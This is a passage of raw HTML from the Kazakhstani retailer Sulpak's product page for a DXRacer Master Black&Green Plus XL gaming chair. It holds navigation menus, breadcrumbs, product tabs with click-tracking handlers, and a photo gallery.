									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/ofisniye_kresla">Игровые и офисные кресла</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/ofisniye_kresla/almaty/16018_859">Игровые и офисные кресла DXRacer</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Игровое компьютерное кресло DXRacer Master Black Green Plus XL GC XLMF23LTD NE</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="612824"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="612824"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">29</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="612824"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">3</span>
                    </a>
                </li>




        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="502"
data-classid="867"
data-name="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
data-code="612824"
data-price="185990.0"
data-brand="DXRacer"
data-category="Игровые и офисные кресла "
data-second-level-category=""
data-max-items="12"
data-cacheinadate="11:16:27"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="24000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Игровое компьютерное кресло DXRacer Master Black&Green-Plus XL GC/XLMF23LTD/NE</h1>
                <div class="title__block-info">Код товара: 612824</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            3 отзыва
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=502&amp;classId=867"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=502&amp;classId=867"
       data-product-id="867_502"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="867_502"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="867_502"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="867_502">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="502"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=502&amp;classId=867"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=502&amp;classId=867"
       data-product-id="867_502"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="867_502"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="867_502"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="867_502">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.webp"
         loading="eager"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8.webp"
         loading="eager"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 2 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 3 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 4 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 5 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 6 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 7 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 8 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 9 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 10 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 11 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 12 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 13 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 14 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 14"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 2 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

